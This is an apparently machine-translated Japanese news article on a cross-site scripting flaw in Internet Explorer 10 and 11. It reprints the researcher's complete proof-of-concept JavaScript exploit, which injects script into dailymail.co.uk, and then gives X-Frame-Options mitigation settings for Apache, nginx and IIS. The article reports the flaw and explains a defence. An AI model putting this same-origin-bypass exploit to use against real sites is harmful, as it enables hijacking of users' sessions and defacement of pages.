昨日、Microsoft Internet Explorerにこれまで知られていなかったクロスサイトスクリプティングの脆弱性の出現について知られるようになりました。 このエラーを使用して、リモートユーザーは任意のJavaScriptスクリプトをHTMLページに埋め込み、ほとんどすべてのサイトでUnity of Originポリシーをバイパスできます。

このエクスプロイトのPoCコードを



投稿した deusen.co.ukの研究者は、英国の日刊紙「

Daily Mail 」の最初の大規模な流通サイトで脆弱性が悪用されていることを実証しました。 特別に形成されたリンクをクリックすると、ユーザーはdailymail.co.uk Webサイトにリダイレクトされ、その後「Hacked by Deusen」というメッセージが表示されます。

エクスプロイトコード自体は次のとおりです。

function go() { w=window.frames[0]; w.setTimeout("alert(eval('x=top.frames[1];r=confirm(\\'Close this window after 3 seconds...\\');x.location=\\'javascript:%22%3Cscript%3Efunction%20a()%7Bw.document.body.innerHTML%3D%27%3Ca%20style%3Dfont-size%3A50px%3EHacked%20by%20Deusen%3C%2Fa%3E%27%3B%7D%20function%20o()%7Bw%3Dwindow.open(%27http%3A%2F%2Fwww.dailymail.co.uk%27%2C%27_blank%27%2C%27top%3D0%2C%20left%3D0%2C%20width%3D800%2C%20height%3D600%2C%20location%3Dyes%2C%20scrollbars%3Dyes%27)%3BsetTimeout(%27a()%27%2C7000)%3B%7D%3C%2Fscript%3E%3Ca%20href%3D%27javascript%3Ao()%3Bvoid(0)%3B%27%3EGo%3C%2Fa%3E%22\\';'))",1); } setTimeout("go()",1000);

この脆弱性はInternet Explorer 10.xおよび11.xに存在します。 脆弱性の詳細な説明は、

www.securitylab.ru / vulnerability /

470863.phpで入手でき

ます 。

この脆弱性を悪用するいくつかの例が既にネットワーク上に現れており、多くのサイトが危険にさらされていることは明らかです。 これは、実用的な安全性のための国際フォーラムPHDays Vのポータルの例です。

保護方法

Webサーバーから送信されるX-Frame-Optionsヘッダーオプションを使用して、サードパーティのiframeを無効にする必要があります。

Apacheの場合、 .htaccess

の設定は次のようになります。

Header always append X-Frame-Options SAMEORIGINnginxの場合 :

add_header X-Frame-Options SAMEORIGIN;IISの場合 :

<system.webServer> ... <httpProtocol> <customHeaders> <add name="X-Frame-Options" value="SAMEORIGIN" /> </customHeaders> </httpProtocol> ... </system.webServer>



オンラインサーバー構成の可能性がない場合は、Webアプリケーションファイアウォールクラスソリューション(

PTアプリケーションファイアウォール設定など)を使用して自分自身を保護できます。

一般に、0dayは最近、シェルショック、ゴーストなどのインフラストラクチャコンポーネントでより頻繁になっています。Googleはより柔軟な脆弱性開示システムを求めているにもかかわらず、Windowsの脆弱性に関する詳細

を明らかにしています。 研究者の間でおなじみのアプローチは「発見され、脆弱性を解決し、詳細を公開した」とはもはや機能しないようです。